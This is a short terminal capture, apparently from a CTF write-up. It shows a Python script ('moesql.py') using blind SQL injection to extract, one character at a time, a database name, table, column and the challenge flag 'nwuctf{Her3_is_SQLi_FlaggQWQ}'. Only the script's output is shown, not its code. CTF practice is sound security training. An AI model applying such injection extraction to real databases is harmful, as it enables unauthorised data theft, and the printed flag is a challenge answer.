 2. cryscat@CryscatdeMac: ~/Desktop (zsh)
Last login: Wed May 22 18:06:10 on ttys001
➜ ~ cd Desktop
➜ Desktop python3 moesql.py
f
tf
ctf
Database --> ctf
9
49
a49
la49
fla49
Table_name --> fla49
g
ag
lag
flag
Column_name --> flag
}
Q}
WQ}
QWQ}
gQWQ}
ggQWQ}
aggQWQ}
laggQWQ}
FlaggQWQ}
_FlaggQWQ}
i_FlaggQWQ}
Li_FlaggQWQ}
QLi_FlaggQWQ}
SQLi_FlaggQWQ}
_SQLi_FlaggQWQ}
s_SQLi_FlaggQWQ}
is_SQLi_FlaggQWQ}
_is_SQLi_FlaggQWQ}
3_is_SQLi_FlaggQWQ}
r3_is_SQLi_FlaggQWQ}
er3_is_SQLi_FlaggQWQ}
Her3_is_SQLi_FlaggQWQ}
{Her3_is_SQLi_FlaggQWQ}
f{Her3_is_SQLi_FlaggQWQ}
tf{Her3_is_SQLi_FlaggQWQ}
ctf{Her3_is_SQLi_FlaggQWQ}
uctf{Her3_is_SQLi_FlaggQWQ}
wuctf{Her3_is_SQLi_FlaggQWQ}
nwuctf{Her3_is_SQLi_FlaggQWQ}
flag --> nwuctf{Her3_is_SQLi_FlaggQWQ}
➜ Desktop